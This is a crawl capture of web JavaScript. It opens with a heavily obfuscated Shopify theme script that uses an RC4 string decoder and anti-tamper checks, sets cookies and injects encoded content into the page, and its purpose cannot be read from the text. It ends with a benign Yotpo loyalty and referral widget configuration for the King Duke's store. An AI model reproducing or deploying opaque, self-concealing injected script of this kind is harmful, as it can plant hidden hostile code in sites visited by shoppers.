_0x3cb39a[_0x2f5787(1177,1383,1206,1243,"2$Hw")](unescape,document[_0x124579("SujQ",1211,1164,1179,1082)+"e"][_0x124579("SujQ",1381,1477,1452,1189)+_0x4afa47("592E",-330,-329,-559,-88)](_0x1c0564,_0x3024b9))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=905+652*-3+1751,exp=new Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=VHVlIEphbiAyNyAyMDI2IDIwOjEzOjIxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12525
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "484051384",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.2-29.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
